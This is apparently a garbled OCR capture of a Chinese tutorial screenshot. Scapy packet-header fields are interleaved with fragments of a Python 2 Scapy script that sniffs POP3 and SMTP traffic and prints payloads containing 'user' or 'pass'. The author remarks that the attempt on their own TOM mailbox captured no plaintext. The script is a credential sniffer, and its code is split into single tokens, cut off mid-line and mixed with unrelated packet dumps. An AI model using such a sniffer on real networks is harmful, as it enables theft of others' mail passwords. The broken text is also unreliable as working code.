
        sport     
=
 https

下面我们在上面的基础上继续扩展
        dport     
=
64911
        seq       
=
1775373869
        ack       
=
 3724631815L

Source code
窗口模式
        dataofs   
=
 5L

        reserved  
=
 0L

        flags     
=
 A

from scapy
.
all import 
*
        window    
=
33
        chksum    
=
 0xbadc

        urgptr    
=
0
def packet_callback
(
packet
)
:
        options   
=
{
}
    mail_packer 
=
 str
(
packet
[
TCP
]
.
payload
)
           load      
=
'\x00\x00\x00\x00\x00\x0
if
"user"
 in mail_packer
.
lower
(
)
 or 
"pass"
 
None
print
"[*] Server:
%s
"
%
 packet
[
IP
]
.
dst

print
"[*] 
%s
"
%
 packet
[
TCP
]
.
payload

sniff
(
filter
=
"tcp port 110 or tcp port 25 or tc
然后我使用了我的TOM邮箱，数据出了，但是没有
抓取到明文。
不知道啥原因，不知道是不是使用了其他工具来登录